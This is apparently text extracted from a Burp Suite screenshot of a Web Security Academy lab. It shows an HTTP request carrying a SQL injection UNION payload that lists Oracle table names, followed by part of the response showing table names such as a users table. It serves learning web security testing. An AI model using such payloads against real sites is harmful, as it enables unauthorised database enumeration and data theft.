 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Gifts'+UNION+SELECT+TABLE_NAME,NULL+FROM+ALL_TABLES-- HTTP/1.1
2 Host: aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net
3 Cookie: session=O3dxSnfsaiqjHHhrAIUoMjsfjivckUlL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca91fd41fea6c6a804d0c57005c0095.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
</th>
2947 </tr>
2948 <tr>
2949 <th>
USERS_OLQZGO
</th>
2950 </tr>
2951 <tr>
2952 <th>
USER_ASTATUS_MAP
</th>
2953 </tr>
2954 <tr>
2955 <th>
USER_HISTORY$
</th>
2956 </tr>